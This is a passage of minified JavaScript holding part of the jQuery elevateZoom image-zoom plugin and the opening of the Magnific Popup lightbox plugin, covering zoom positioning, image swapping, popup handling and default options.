16:c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=c.nzWidth;break;default:c.windowOffsetTop=c.options.zoomWindowOffety,c.windowOffsetLeft=c.nzWidth}c.isWindowSet=!0,c.windowOffsetTop+=c.options.zoomWindowOffety,c.windowOffsetLeft+=c.options.zoomWindowOffetx,c.zoomWindow.css({top:c.windowOffsetTop}),c.zoomWindow.css({left:c.windowOffsetLeft}),"inner"==c.options.zoomType&&(c.zoomWindow.css({top:0}),c.zoomWindow.css({left:0})),c.windowLeftPos=String(-1*((b.pageX-c.nzOffset.left)*c.widthRatio-c.zoomWindow.width()/2)),c.windowTopPos=String(-1*((b.pageY-c.nzOffset.top)*c.heightRatio-c.zoomWindow.height()/2)),c.Etoppos&&(c.windowTopPos=0),c.Eloppos&&(c.windowLeftPos=0),c.Eboppos&&(c.windowTopPos=-1*(c.largeHeight/c.currentZoomLevel-c.zoomWindow.height())),c.Eroppos&&(c.windowLeftPos=-1*(c.largeWidth/c.currentZoomLevel-c.zoomWindow.width())),c.fullheight&&(c.windowTopPos=0),c.fullwidth&&(c.windowLeftPos=0),"window"!=c.options.zoomType&&"inner"!=c.options.zoomType||(1==c.zoomLock&&(1>=c.widthRatio&&(c.windowLeftPos=0),1>=c.heightRatio&&(c.windowTopPos=0)),c.largeHeight<c.options.zoomWindowHeight&&(c.windowTopPos=0),c.largeWidth<c.options.zoomWindowWidth&&(c.windowLeftPos=0),c.options.easing?(c.xp||(c.xp=0),c.yp||(c.yp=0),c.loop||(c.loop=setInterval(function(){c.xp+=(c.windowLeftPos-c.xp)/c.options.easingAmount,c.yp+=(c.windowTopPos-c.yp)/c.options.easingAmount,c.scrollingLock?(clearInterval(c.loop),c.xp=c.windowLeftPos,c.yp=c.windowTopPos,c.xp=-1*((b.pageX-c.nzOffset.left)*c.widthRatio-c.zoomWindow.width()/2),c.yp=-1*((b.pageY-c.nzOffset.top)*c.heightRatio-c.zoomWindow.height()/2),c.changeBgSize&&(c.nzHeight>c.nzWidth?("lens"==c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"})):("lens"!=c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvalueheight+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"})),c.changeBgSize=!1),c.zoomWindow.css({backgroundPosition:c.windowLeftPos+"px "+c.windowTopPos+"px"}),c.scrollingLock=!1,c.loop=!1):(c.changeBgSize&&(c.nzHeight>c.nzWidth?("lens"==c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"})):("lens"!=c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"})),c.changeBgSize=!1),c.zoomWindow.css({backgroundPosition:c.xp+"px "+c.yp+"px"}))},16))):(c.changeBgSize&&(c.nzHeight>c.nzWidth?("lens"==c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"})):("lens"==c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"}),c.largeHeight/c.newvaluewidth<c.options.zoomWindowHeight?c.zoomWindow.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"}):c.zoomWindow.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"})),c.changeBgSize=!1),c.zoomWindow.css({backgroundPosition:c.windowLeftPos+"px "+c.windowTopPos+"px"})))},setTintPosition:function(a){this.nzOffset=this.$elem.offset(),this.tintpos=String(-1*(a.pageX-this.nzOffset.left-this.zoomLens.width()/2)),this.tintposy=String(-1*(a.pageY-this.nzOffset.top-this.zoomLens.height()/2)),this.Etoppos&&(this.tintposy=0),this.Eloppos&&(this.tintpos=0),this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize)),this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,c){var d=this,e=new Image;d.options.loadingIcon&&(d.spinner=a("<div style=\"background: url('"+d.options.loadingIcon+"') no-repeat center;height:"+d.nzHeight+"px;width:"+d.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),d.$elem.after(d.spinner)),d.options.onImageSwap(d.$elem),e.onload=function(){d.largeWidth=e.width,d.largeHeight=e.height,d.zoomImage=c,d.zoomWindow.css({"background-size":d.largeWidth+"px "+d.largeHeight+"px"}),d.zoomWindow.css({"background-size":d.largeWidth+"px "+d.largeHeight+"px"}),d.swapAction(b,c)},e.src=c},swapAction:function(b,c){var d=this,e=new Image;if(e.onload=function(){d.nzHeight=e.height,d.nzWidth=e.width,d.options.onImageSwapComplete(d.$elem),d.doneCallback()},e.src=b,d.currentZoomLevel=d.options.zoomLevel,d.options.maxZoomLevel=!1,"lens"==d.options.zoomType&&d.zoomLens.css({backgroundImage:"url('"+c+"')"}),"window"==d.options.zoomType&&d.zoomWindow.css({backgroundImage:"url('"+c+"')"}),"inner"==d.options.zoomType&&d.zoomWindow.css({backgroundImage:"url('"+c+"')"}),d.currentImage=c,d.options.imageCrossfade){var f=d.$elem,g=f.clone();d.$elem.attr("src",b),d.$elem.after(g),g.stop(!0).fadeOut(d.options.imageCrossfade,function(){a(this).remove()}),d.$elem.width("auto").removeAttr("width"),d.$elem.height("auto").removeAttr("height"),f.fadeIn(d.options.imageCrossfade),d.options.tint&&"inner"!=d.options.zoomType&&(f=d.zoomTintImage,g=f.clone(),d.zoomTintImage.attr("src",c),d.zoomTintImage.after(g),g.stop(!0).fadeOut(d.options.imageCrossfade,function(){a(this).remove()}),f.fadeIn(d.options.imageCrossfade),d.zoomTint.css({height:d.$elem.height()}),d.zoomTint.css({width:d.$elem.width()})),d.zoomContainer.css("height",d.$elem.height()),d.zoomContainer.css("width",d.$elem.width()),"inner"!=d.options.zoomType||d.options.constrainType||(d.zoomWrap.parent().css("height",d.$elem.height()),d.zoomWrap.parent().css("width",d.$elem.width()),d.zoomWindow.css("height",d.$elem.height()),d.zoomWindow.css("width",d.$elem.width()))}else d.$elem.attr("src",b),d.options.tint&&(d.zoomTintImage.attr("src",c),d.zoomTintImage.attr("height",d.$elem.height()),d.zoomTintImage.css({height:d.$elem.height()}),d.zoomTint.css({height:d.$elem.height()})),d.zoomContainer.css("height",d.$elem.height()),d.zoomContainer.css("width",d.$elem.width());d.options.imageCrossfade&&(d.zoomWrap.css("height",d.$elem.height()),d.zoomWrap.css("width",d.$elem.width())),d.options.constrainType&&("height"==d.options.constrainType&&(d.zoomContainer.css("height",d.options.constrainSize),d.zoomContainer.css("width","auto"),d.options.imageCrossfade?(d.zoomWrap.css("height",d.options.constrainSize),d.zoomWrap.css("width","auto"),d.constwidth=d.zoomWrap.width()):(d.$elem.css("height",d.options.constrainSize),d.$elem.css("width","auto"),d.constwidth=d.$elem.width()),"inner"==d.options.zoomType&&(d.zoomWrap.parent().css("height",d.options.constrainSize),d.zoomWrap.parent().css("width",d.constwidth),d.zoomWindow.css("height",d.options.constrainSize),d.zoomWindow.css("width",d.constwidth)),d.options.tint&&(d.tintContainer.css("height",d.options.constrainSize),d.tintContainer.css("width",d.constwidth),d.zoomTint.css("height",d.options.constrainSize),d.zoomTint.css("width",d.constwidth),d.zoomTintImage.css("height",d.options.constrainSize),d.zoomTintImage.css("width",d.constwidth))),"width"==d.options.constrainType&&(d.zoomContainer.css("height","auto"),d.zoomContainer.css("width",d.options.constrainSize),d.options.imageCrossfade?(d.zoomWrap.css("height","auto"),d.zoomWrap.css("width",d.options.constrainSize),d.constheight=d.zoomWrap.height()):(d.$elem.css("height","auto"),d.$elem.css("width",d.options.constrainSize),d.constheight=d.$elem.height()),"inner"==d.options.zoomType&&(d.zoomWrap.parent().css("height",d.constheight),d.zoomWrap.parent().css("width",d.options.constrainSize),d.zoomWindow.css("height",d.constheight),d.zoomWindow.css("width",d.options.constrainSize)),d.options.tint&&(d.tintContainer.css("height",d.constheight),d.tintContainer.css("width",d.options.constrainSize),d.zoomTint.css("height",d.constheight),d.zoomTint.css("width",d.options.constrainSize),d.zoomTintImage.css("height",d.constheight),d.zoomTintImage.css("width",d.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide(),this.nzOffset=this.$elem.offset(),this.nzWidth=this.$elem.width(),this.nzHeight=this.$elem.height(),this.currentZoomLevel=this.options.zoomLevel,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;return b.gallerylist=[],b.options.gallery?a("#"+b.options.gallery+" a").each(function(){var c="";a(this).data("zoom-image")?c=a(this).data("zoom-image"):a(this).data("image")&&(c=a(this).data("image")),c==b.zoomImage?b.gallerylist.unshift({src:""+c,title:a(this).find("img").attr("alt")}):b.gallerylist.push({src:""+c,title:a(this).find("img").attr("alt")})}):b.gallerylist.push({href:""+b.zoomImage,title:a(this).find("img").attr("title")}),b.gallerylist},changeZoomLevel:function(a){this.scrollingLock=!0,this.newvalue=parseFloat(a).toFixed(2),newvalue=parseFloat(a).toFixed(2),maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight),maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth),"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1))),"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)),scrcontinue=!1,"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0))),"inner"!=this.options.zoomType&&(scrcontinue=!0),scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth))),this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(a){"enable"==a&&(this.options.zoomEnabled=!0),"disable"==a&&(this.options.zoomEnabled=!1)}};a.fn.elevateZoom=function(b){return this.each(function(){var c=Object.create(e);c.init(b,this),a.data(this,"elevateZoom",c)})},a.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:a.noop,onZoomedImageLoaded:function(){},onImageSwap:a.noop,onImageSwapComplete:a.noop}}(jQuery,window,document),!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),
b.currItem=c,!b.currTemplate[d]){var f=!!b.st[d]&&b.st[d].markup;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close"><span>&#215;</span></button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void 